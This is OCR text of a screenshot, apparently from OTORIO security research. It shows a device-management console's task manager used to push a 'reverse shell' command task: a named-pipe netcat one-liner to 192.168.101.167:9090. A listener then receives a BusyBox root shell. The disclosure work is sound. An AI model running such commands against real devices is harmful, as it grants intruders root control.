 MANAGEMENT
Devices
Wi-Fi & Hotspots
Task manager
Reports
RMS CONNECT
Remote access
Remote mobile devices
Access history
Task name
reverse shell
Task type
Command
COMMAND VARIABLES
No variables added
Command
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh
-i 2>&1|nc 192.168.101.167 9090 >/tmp/f
john@mitm:~$ nc -nlvp 9090
Listening on 0.0.0.0 9090
Connection received on 1
/bin/sh: can't access tty;
BusyBox v1.34.1 (2021-08-31
/ # id
uid=0(root) gid=0(root)
/ #
OTORIO